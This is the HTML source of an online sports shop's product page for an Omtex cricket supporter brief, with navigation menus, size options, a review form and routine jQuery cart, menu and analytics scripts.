<a href="https://sportsbazzar.com/all-categories/cricket/protective-equipment"><span>PROTECTIVE EQUIPMENT</span></a>
<a href="https://sportsbazzar.com/all-categories/cricket/protective-equipment/abdominal-guard">Abdominal Guard</a>
<a href="https://sportsbazzar.com/all-categories/cricket/protective-equipment/chest-guard">Chest Guard</a>
<a href="https://sportsbazzar.com/all-categories/cricket/protective-equipment/elbow-guard">Elbow Guard</a>
<a href="https://sportsbazzar.com/all-categories/cricket/protective-equipment/inner-thigh-guard">Inner Thigh Guard</a>
<a href="https://sportsbazzar.com/all-categories/cricket/protective-equipment/thigh-guard">Thigh Guard</a>
</li>
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories"><span>CRICKET ACCESSORIES </span></a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories/cap">Cap</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories/other-accessories">Other Accessories</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories/panama-hat">Panama Hat</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories/shippers ">Sippers </a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories/stumps">Stumps</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories/sunglasses ">Sunglasses </a>
</li>
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/cricket/combo-offers"><span>COMBO OFFERS </span></a>
</li>

</div>

</ul>
	
</li>



<li class="right-mega colmd8"><a href="https://sportsbazzar.com/all-categories/team-sports"> Team Sports</a>
<ul class="menu-hide menu-show">
<div class="">
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/team-sports/football"><span>FOOTBALL</span></a>
<a href="https://sportsbazzar.com/all-categories/team-sports/football/football-balls">Football Balls</a>
<a href="https://sportsbazzar.com/all-categories/team-sports/football/football-gloves">Football Gloves</a>
<a href="https://sportsbazzar.com/all-categories/team-sports/football/football-guards">Football Guards</a>
<a href="https://sportsbazzar.com/all-categories/team-sports/football/football-accessories">Football Accessories </a>
</li>
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/team-sports/volleyball"><span>VOLLEYBALL </span></a>
<a href="https://sportsbazzar.com/all-categories/team-sports/volleyball/volleyball-balls">Volleyball Balls</a>
<a href="https://sportsbazzar.com/all-categories/team-sports/volleyball/volleyball-nets">Volleyball Nets </a>
<a href="https://sportsbazzar.com/all-categories/team-sports/volleyball/volleyball-accessories">Volleyball Accessories</a>
</li>
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/team-sports/basketballs"><span>BASKETBALLS</span></a>
<a href="https://sportsbazzar.com/all-categories/team-sports/basketballs/basketball">Basketball</a>
<a href="https://sportsbazzar.com/all-categories/team-sports/basketballs/basketball-accessories">Basketball Accessories</a>
</li>

</div>

</ul>
	
</li>



<li class="right-mega colmd8"><a href="https://sportsbazzar.com/all-categories/racket-sports"> RACKET SPORTS</a>
<ul class="menu-hide menu-show">
<div class="">
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/racket-sports/badminton"><span>BADMINTON</span></a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/badminton/badminton-shoes">Badminton Shoes</a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/badminton/badminton-racket">Badminton Racket</a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/badminton/badminton-shuttlecock">Badminton Shuttlecock</a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/badminton/badminton-bags">Badminton Bags</a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/badminton/badminton-nets">Badminton Nets</a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/badminton/badminton-accessories">Badminton Accessories</a>
</li>
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/racket-sports/table-tennis"><span>Table Tennis</span></a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/table-tennis/balls">Balls</a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/table-tennis/blade-bat-racket">Blade / Bat / Racket</a>
</li>
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/racket-sports/tennis"><span>TENNIS</span></a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/tennis/tennis-racket">Tennis Racket</a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/tennis/tennis-balls">Tennis Balls</a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/tennis/tennis-bags">Tennis Bags</a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/tennis/tennis-nets">Tennis Nets</a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/tennis/tennis-accessories">Tennis Accessories</a>
</li>

</div>

</ul>
	
</li>



<li class="right-mega colmd8"><a href="https://sportsbazzar.com/all-categories/other-sports"> Other Sports</a>
<ul class="menu-hide menu-show">
<div class="">
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/other-sports/boxing"><span>BOXING</span></a>
<a href="https://sportsbazzar.com/all-categories/other-sports/boxing/boxing-glove">Boxing Gloves</a>
<a href="https://sportsbazzar.com/all-categories/other-sports/boxing/boxing-punching-bags">Boxing Punching Bags</a>
<a href="https://sportsbazzar.com/all-categories/other-sports/boxing/coaching-equipment">Coaching Equipment</a>
<a href="https://sportsbazzar.com/all-categories/other-sports/boxing/protective-gear">Protective Gear</a>
</li>

</div>

</ul>
	
</li>


</ul> 





	  
	  </div></li>
        	
			
                <li class="dropdown"><a href="https://sportsbazzar.com/chess" class="dropdown-toggle" data-toggle="dropdown">Chess</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li>
				<div class='navchild-2'><a href="https://sportsbazzar.com/chess/chess-pieces">Chess Pieces</a></div>
								
				
				</li>
                              </ul>
                          </div>
            <!-- <a href="" class="see-all"> </a> --> </div>
        </li>
                	
			
                <li class="dropdown"><a href="https://sportsbazzar.com/sports-footwear-shoes" class="dropdown-toggle" data-toggle="dropdown">Sports Shoes</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li>
				<div class='navchild-2'><a href="https://sportsbazzar.com/sports-footwear-shoes/cricket-shoes">Cricket Shoes</a></div>
								
				
				</li>
                              </ul>
                          </div>
            <!-- <a href="" class="see-all"> </a> --> </div>
        </li>
                	
			
                <li class="dropdown"><a href="https://sportsbazzar.com/apparels" class="dropdown-toggle" data-toggle="dropdown">Apparels</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li>
				<div class='navchild-2'><a href="https://sportsbazzar.com/apparels/cricket-clothing">Cricket Clothing</a></div>
								
				
				</li>
                                <li>
				<div class='navchild-2'><a href="https://sportsbazzar.com/apparels/customized-clothing">Customized Clothing</a></div>
								
				
				</li>
                              </ul>
                          </div>
            <!-- <a href="" class="see-all"> </a> --> </div>
        </li>
                      </ul>
	
	
    </div>
  </nav>
   
	 <div class='my-ac' style='    width: auto;
    display: inline-block;
    padding-TOP: 8px;
    float: right;'>
	  	
		 <a  title="Sign in"  id='ac-signin'><span class="hidden-xs hidden-sm hidden-md">Sign in</span>  <span class="caret" id='caret-dropdown'><i class="fa fa-user" aria-hidden="true"></i></span></a>
          <ul class="dropdown-menu dropdown-menu-right" id='account-ui'>
          	<li id='account-ui-li'></li>
            <li><a href="https://sportsbazzar.com/login"><i class="fa fa-user padding-r-10" aria-hidden="true"></i> Your Account</a></li>
            <li><a href="https://sportsbazzar.com/login"><i class="fa fa-codepen padding-r-10" aria-hidden="true"></i> Your Orders</a></li>
			<li class='text-center' style='    padding: 5px 0px 15px 0px;
    border-top: 1px solid #31708f;'>
			<a href='https://sportsbazzar.com/create-account'style='font-size:11px;color:#fff'>If you are a new user<br>

Register</a>
<a href='https://sportsbazzar.com/login'><button class='btn my-loginbtn'>Login</button></a><br></li>
            
          </ul>
	  
   	 </div>
	 <div id='h-search'><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
 <button type="button" class="btn btn-default btn-lg" id='button-search-header'><i class="fa fa-search"></i></button>
</div></div>
	 <div id='link-whatssapp' class='hidden-lg hidden-sm hidden-md'><a target="_blank" href="https://api.whatsapp.com/send?phone=918219359944" title="+918219359944"><i class="fa fa-whatsapp fa-4x"></i></a></div>
</div>
</div>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '783327585419636');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=783327585419636&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

</header>
<script src="catalog/view/javascript/jquery.mobile-menu.min.js?a=1464100896"></script>
<script>
$(window).scroll(function() {
	
	if($(this).scrollTop() > 1 ){ $(".header-bottom").addClass("sticky-header");}else{ 
		$(".header-bottom").removeClass("sticky-header");}
	setmyaccount_pos();
});
$( window ).resize(function() {
  setmyaccount_pos();
});
// header 2
    jQuery('.mainmenu ul > li.menu-drop-test').hover(function(){        
    	jQuery('.magamenu li:first ul').addClass('menu-show');
    	jQuery('.magamenu li:first').addClass('active');    

    });
    jQuery('.magamenu ul > li').hover(function(){       
	  	jQuery(this).find('ul').removeClass('menu-show');
	  	$('.right-mega ul').removeClass('menu-show');	    
	    jQuery(this).find('ul').addClass('menu-show');
        
    },function(){
       
       // jQuery(this).find('ul').removeClass('menu-show');
        
    });
    // header 2

	/**************************************************************************
* Common js

**************************************************************************/
function setmyaccount_pos(){
	
	/*if($(window).scrollTop() > 1 ){
	var h_height=$(".header-bottom").height();
	$('.my-ac .dropdown-menu').css({'top':(h_height-4)+'px'});

	}else{ 
		var h_bottom=$(".mgkheader2").height();
		$('.my-ac .dropdown-menu').css({'top':(h_bottom-4)+'px'});
	
	}*/
	
	
}
jQuery(document).ready(function() {
	setmyaccount_pos();
	jQuery('.timer-grid').each(function(){
    var countTime=jQuery(this).attr('data-time');
    var countdays=jQuery(this).attr('data-days');    
    var counthr=jQuery(this).attr('data-hr');
    var countmins=jQuery(this).attr('data-mins');
    var countsec=jQuery(this).attr('data-sec');
    jQuery(this).countdown(countTime,function(event){jQuery(this).html('<div class="day box-time-date"><span class="number">'+event.strftime('%D')+' </span>'+ countdays +'</div> <div class="hour box-time-date"><span class="number">'+event.strftime('%H')+'</span>'+counthr+'</div><div class="min box-time-date"><span class="number">'+event.strftime('%M')+'</span> '+countmins+'</div> <div class="sec box-time-date"><span class="number">'+event.strftime('%S')+' </span>'+countsec+'</div>');});
  	});
	"use strict";

	 /* Navigation */
	jQuery("#nav > li").hover(function() {
		var el = jQuery(this).find(".level0-wrapper");
		el.hide();
		el.css("left", "0");
		el.stop(true, true).delay(150).fadeIn(300, "easeOutCubic");
	}, function() {
		jQuery(this).find(".level0-wrapper").stop(true, true).delay(300).fadeOut(300, "easeInCubic");
	});
	var scrolled = false;
	jQuery("#nav li.level0.drop-menu").mouseover(function() {
		if (jQuery(window).width() >= 740) {
			jQuery(this).children('ul.level1').fadeIn(100);
		}
		return false;
	}).mouseleave(function() {
		if (jQuery(window).width() >= 740) {
			jQuery(this).children('ul.level1').fadeOut(100);
		}
		return false;
	});
	jQuery("#nav li.level0.drop-menu li").mouseover(function() {
		if (jQuery(window).width() >= 740) {
			jQuery(this).children('ul').css({
				top: 0,
				left: "165px"
			});
			var offset = jQuery(this).offset();
			if (offset && (jQuery(window).width() < offset.left + 325)) {
				jQuery(this).children('ul').removeClass("right-sub");
				jQuery(this).children('ul').addClass("left-sub");
				jQuery(this).children('ul').css({
					top: 0,
					left: "-167px"
				});
			} else {
				jQuery(this).children('ul').removeClass("left-sub");
				jQuery(this).children('ul').addClass("right-sub");
			}
			jQuery(this).children('ul').fadeIn(100);
		}
	}).mouseleave(function() {
		if (jQuery(window).width() >= 740) {
			jQuery(this).children('ul').fadeOut(100);
		}
	});
	
	// header 2
    jQuery('.mainmenu ul > li.menu-drop-test').hover(function(){        
    	jQuery('.magamenu li:first ul').addClass('menu-show');
    	jQuery('.magamenu li:first').addClass('active');    

    });
    jQuery('.magamenu ul > li').hover(function(){       
	  	jQuery(this).find('ul').removeClass('menu-show');
	  	$('.right-mega ul').removeClass('menu-show');	    
	    jQuery(this).find('ul').addClass('menu-show');
        
    },function(){
       
       // jQuery(this).find('ul').removeClass('menu-show');
        
    });
    // header 2

	/* Mobile menu */
	var menu=jQuery("#mobile-menu").mobileMenu({
		MenuWidth: 250,
		SlideSpeed: 300,
		WindowsMaxWidth: 767,
		PagePush: true,
		FromLeft: true,
		Overlay: true,
		CollapseMenu: true,	
		ClassName: "mobile-menu"
	});
	
	/* side nav categories */
	if (jQuery('.subDropdown')[0]) {
		jQuery('.subDropdown').on("click", function() {
			jQuery(this).toggleClass('plus');
			jQuery(this).toggleClass('minus');
			jQuery(this).next('ul').slideToggle();
		});
	}
	jQuery.extend(jQuery.easing, {
		easeInCubic: function(x, t, b, c, d) {
			return c * (t /= d) * t * t + b;
		},
		easeOutCubic: function(x, t, b, c, d) {
			return c * ((t = t / d - 1) * t * t + 1) + b;
		},
	});
	(function(jQuery) {
		jQuery.fn.extend({
			accordion: function() {
				return this.each(function() {
					function activate(el, effect) {
						jQuery(el).siblings(panelSelector)[(effect || activationEffect)](((effect == "show") ? activationEffectSpeed : false), function() {
							jQuery(el).parents().show();
						});
					}
				});
			}
		});
	})(jQuery);
	jQuery(function(jQuery) {
		jQuery('.accordion').accordion();
		jQuery('.accordion').each(function(index) {
			var activeItems = jQuery(this).find('li.active');
			activeItems.each(function(i) {
				jQuery(this).children('ul').css('display', 'block');
				if (i == activeItems.length - 1) {
					jQuery(this).addClass("current");
				}
			});
		});
	});
	/* Top Cart js */
	function slideEffectAjax() {
		jQuery('.top-cart-contain').mouseenter(function() {
			jQuery(this).find(".top-cart-content").stop(true, true).slideDown();
		});
		jQuery('.top-cart-contain').mouseleave(function() {
			jQuery(this).find(".top-cart-content").stop(true, true).slideUp();
		});
	}
	jQuery(document).ready(function() {
		slideEffectAjax();
	});
	/*  sticky header  */
	jQuery(window).scroll(function() {
		jQuery(this).scrollTop() > 1 ? jQuery(".mgkheader2 nav").addClass("sticky-header") : jQuery(".mgkheader2 nav").removeClass("sticky-header")
		jQuery(this).scrollTop() > 1 ? jQuery(".top-cart-contain").addClass("sticky-topcart") : jQuery(".top-cart-contain").removeClass("sticky-topcart")
	});
});
/*  UItoTop */
jQuery.fn.UItoTop = function(options) {
	var defaults = {
		text: '',
		min: 200,
		inDelay: 600,
		outDelay: 400,
		containerID: 'toTop',
		containerHoverID: 'toTopHover',
		scrollSpeed: 1200,
		easingType: 'linear'
	};
	var settings = jQuery.extend(defaults, options);
	var containerIDhash = '#' + settings.containerID;
	var containerHoverIDHash = '#' + settings.containerHoverID;
	jQuery('body').append('<a href="#" id="' + settings.containerID + '">' + settings.text + '</a>');
	jQuery(containerIDhash).hide().on("click", function() {
		jQuery('html, body').animate({
			scrollTop: 0
		}, settings.scrollSpeed, settings.easingType);
		jQuery('#' + settings.containerHoverID, this).stop().animate({
			'opacity': 0
		}, settings.inDelay, settings.easingType);
		return false;
	}).prepend('<span id="' + settings.containerHoverID + '"></span>').hover(function() {
		jQuery(containerHoverIDHash, this).stop().animate({
			'opacity': 1
		}, 600, 'linear');
	}, function() {
		jQuery(containerHoverIDHash, this).stop().animate({
			'opacity': 0
		}, 700, 'linear');
	});
	jQuery(window).scroll(function() {
		var sd = jQuery(window).scrollTop();
		if (typeof document.body.style.maxHeight === "undefined") {
			jQuery(containerIDhash).css({
				'position': 'absolute',
				'top': jQuery(window).scrollTop() + jQuery(window).height() - 50
			});
		}
		if (sd > settings.min) jQuery(containerIDhash).fadeIn(settings.inDelay);
		else jQuery(containerIDhash).fadeOut(settings.Outdelay);
	});
};
/* mobileMenu */
var isTouchDevice = ('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0);
jQuery(window).on("load", function() {
	if (isTouchDevice) {
		jQuery('#nav a.level-top').on("click", function(e) {
			jQueryt = jQuery(this);
			jQueryparent = jQueryt.parent();
			if (jQueryparent.hasClass('parent')) {
				if (!jQueryt.hasClass('menu-ready')) {
					jQuery('#nav a.level-top').removeClass('menu-ready');
					jQueryt.addClass('menu-ready');
					return false;
				} else {
					jQueryt.removeClass('menu-ready');
				}
			}
		});
	}
	jQuery().UItoTop();
});

$("#ac-signin").click(function(){
    $("#account-ui").toggle();
});
$("#btncurrency").click(function(){
    $("#uicurrency").toggle();
});
</script>

<STYLE>#product-price{    FONT-SIZE: 36PX;
    COLOR: #f16136;}
#column-right .col-sm-12 img{margin:0 auto;}

</STYLE>


<script src="catalog/view/javascript/slick.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/lightgallery.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/lg-zoom.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/cloud-zoom.1.0.2.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/default/stylesheet/lightgallery.css?1=604707758" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/magnific-popup.css?1=665471129" rel="stylesheet">
<div class="container">
  <ul class="breadcrumb">
        <li><a href="https://sportsbazzar.com/"><i class="fa fa-home"></i></a></li>
        <li><a href="https://sportsbazzar.com/all-categories">All Categories</a></li>
        <li><a href="https://sportsbazzar.com/all-categories/cricket">Cricket</a></li>
        <li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories">CRICKET ACCESSORIES </a></li>
        <li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories/other-accessories">Other Accessories</a></li>
        <li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories/other-accessories/omtex-neo-sports-brief-cricket-supporter">Omtex Neo Sports Brief Cricket Supporter</a></li>
      </ul>
  <div class="row">                <div id="content" class="col-sm-12">      <div class="row">
                                <div class="col-sm-6">
          		<div class="table listingmore-info product-page images-left">
			<div class="image-area" id="gallery">
			<div class="main-image">        
					<a class="cloud-zoom" id="main-image" href="https://sportsbazzar.com/image/cache/catalog/Cricket%20/PROTECTIVE%20EQUIPMENT/Omtex-Neo-Supporter-Mens-Available-at-Sportsbazzar-619x460.jpg" rel="position:'inside', showTitle: false"><img src="https://sportsbazzar.com/image/cache/catalog/Cricket%20/PROTECTIVE%20EQUIPMENT/Omtex-Neo-Supporter-Mens-Available-at-Sportsbazzar-619x460.jpg" name="https://sportsbazzar.com/image/cache/catalog/Cricket%20/PROTECTIVE%20EQUIPMENT/Omtex-Neo-Supporter-Mens-Available-at-Sportsbazzar-619x460.jpg" title="Omtex Neo Sports Brief Cricket Supporter" alt="Omtex Neo Sports Brief Cricket Supporter" />
					</a>
				</div>
			
			<ul class="image-additional">
			<li>
				<a class="link cloud-zoom-gallery locked" href="https://sportsbazzar.com/image/cache/catalog/Cricket%20/PROTECTIVE%20EQUIPMENT/Omtex-Neo-Supporter-Mens-Available-at-Sportsbazzar-619x460.jpg" rel="useZoom: 'main-image', smallImage: 'https://sportsbazzar.com/image/cache/catalog/Cricket%20/PROTECTIVE%20EQUIPMENT/Omtex-Neo-Supporter-Mens-Available-at-Sportsbazzar-619x460.jpg'"><img src="https://sportsbazzar.com/image/cache/catalog/Cricket%20/PROTECTIVE%20EQUIPMENT/Omtex-Neo-Supporter-Mens-Available-at-Sportsbazzar-619x460.jpg" title="Omtex Neo Sports Brief Cricket Supporter" alt="Omtex Neo Sports Brief Cricket Supporter"/></a>
				</li>
				</ul>
			</div>
		</div>
  

        
          		  </div> 
		  <div class="col-sm-6">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Add to Wish List" onclick="wishlist.add('1079');"><i class="fa fa-heart"></i></button>
            
          </div>
          <h1>Omtex Neo Sports Brief Cricket Supporter</h1>
          <ul class="list-unstyled">
                        <li>Brand: <a href="https://sportsbazzar.com/Omtex">
			
			<img src="https://sportsbazzar.com/image/cache/catalog/logo/Omtex%20Logo-70x70.png" alt='Omtex' title="Omtex">
			
			
			</a></li>
                        <li CLASS='hidden-xs'>Product Code: Neo </li>
                        <li CLASS='hidden-xs'>Availability: In Stock</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2 class='listing-price' id='product-price'>₹340.00</h2>
            </li>
                                                          </ul>
                    <div id="product">
                        <hr>
            <h3>Available Options</h3>
                                    <div class="form-group required">
              <label class="control-label" for="input-option861">Size</label>
              <select name="option[861]" id="input-option861" class="form-control product-opt">
                <option value=""> --- Please Select --- </option>
                                <option value="1926" data-price=''>Small (S)               
                </option>
                                <option value="1925" data-price=''>Medium (M)               
                </option>
                                <option value="1924" data-price=''>Large (L)               
                </option>
                                <option value="1927" data-price=''>Xlarge (XL)               
                </option>
                              </select>
            </div>
                                                                                                                                                            <div class="form-group">
             
              <input type="hidden" name="quantity" value="1" size="2" id="input-quantity"  />
              <input type="hidden" name="product_id" value="1079" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Loading..." class="btn btn-primary btn-lg btn-block" style='display: inline;'>Add to Cart</button>
			  <button type="button" id="button-buynow" data-loading-text="Loading..." class="btn btn-warning btn-lg" style='display: inline-block;width: auto;min-width:110px;margin-left: 20px;'>Buy Now</button>
            </div>
                      </div>
                    <div class="rating">
            <p>
                                          <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                          <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
            <hr>
            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style" data-url="https://sportsbazzar.com/omtex-neo-sports-brief-cricket-supporter"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script>
            <!-- AddThis Button END -->
          </div>
          </div></div><div class="row">
		  <div class="col-sm-6">
          <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
                      </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><h4><ul><li>Premium Genuine and High Quality Elastic for better grip and Support.</li></ul><ul><li>Ideal for all Gym and Fitness Activities</li></ul><ul><li>Double Fabric Pouch</li></ul><ul><li>Superior Quality design for maximum durability.</li></ul><ul><li>100% Genuine cotton for better comfort and experience.</li></ul></h4></div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h2>Write a review</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Your Name</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Your Review</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Rating</label>
                    &nbsp;&nbsp;&nbsp; Bad&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Good</div>
                </div>
                                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
                  </div>
                </div>
                              </form>
            </div>
                      </div>
        </div>
                                      
      </div>
                  </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
$('select.product-opt').change(function(){
	var listingprice=$(this).find('option:selected').attr('data-price');
	if(listingprice){
		$('#product-price').html(listingprice);
	}else{
    $('#product-price').html("₹340.00");
  }
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
				if(json['item_total']){

					$('.mobile-cartitem').html(json['item_total']);
				}else{
					$('.mobile-cartitem').html('');
				}
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
$('#button-buynow').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				window.location.href="/check-out";
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

